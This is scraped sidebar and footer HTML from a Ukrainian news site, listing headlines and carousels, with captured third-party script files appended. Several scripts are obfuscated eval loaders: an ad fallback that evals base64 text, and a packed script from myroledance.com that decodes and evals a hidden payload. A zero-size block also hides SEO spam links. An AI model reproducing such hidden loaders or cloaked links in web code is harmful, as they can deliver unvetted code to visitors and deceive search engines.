                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39292</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2257434b4c444d0c4d504562454f434b4e0c414d4f"><span class="__cf_email__" data-cfemail="9eebfff7f0f8f1b0f1ecf9def9f3fff7f2b0fdf1f3">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"iwzmEyVUA",42,7,54))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU3ODY3NTk1OC0tdHZvcmNoYS1rcml6YS1jaGlsbm9nby1yb3Nwcm9wYWdhbmRpc3RhLW5hdmlzaGNoby1zb2xvdnlvdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768970709564481
body_size: 337
content:
callback__utl_cb_share_1768970709564481([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":1,"vb":2,"tm":3},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1578675958--tvorcha-kriza-chilnogo-rospropagandista-navishcho-solovyov.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1578675958--tvorcha-kriza-chilnogo-rospropagandista-navishcho-solovyov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768970708687782
body_size: 396
content:
cb__utl_cb_share_1768970708687782('1ea92d09c43527572b24fe052f11127b');